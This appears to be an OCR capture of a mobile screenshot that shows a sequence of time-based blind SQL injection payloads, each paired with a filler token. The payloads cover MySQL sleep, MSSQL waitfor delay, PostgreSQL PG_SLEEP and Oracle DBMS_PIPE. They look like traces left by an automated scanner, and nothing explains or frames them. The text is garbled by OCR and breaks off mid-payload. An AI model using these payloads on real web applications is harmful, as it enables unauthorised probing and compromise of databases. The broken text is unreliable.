
TzwSVsOw TzwSVsOw
10″XOR(1*if(now()=sysdate(),sleep(15),0))XOR“Z
TzwSVsOw TzwSVsOw
1-1; waitfor delay ‘0:0:15’ –
TzwSVsOw TzwSVsOw
1-1); waitfor delay ‘0:0:15’ –
TzwSVsOw TzwSVsOw
1-1 waitfor delay ‘0:0:15’ –
TzwSVsOw TzwSVsOw
1-1 OR 256=(SELECT 256 FROM
PG_SLEEP(15))–
TzwSVsOw TzwSVsOw
1-1 OR 135=(SELECT 135 FROM
PG_SLEEP(6))–
TzwSVsOw TzwSVsOw
1-1 OR 691=(SELECT 691 FROM
PG_SLEEP(3))–
TzwSVsOw TzwSVsOw
1-1)) OR 582=(SELECT 582 FROM
PG_SLEEP(15))–
TzwSVsOw TzwSVsOw
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)|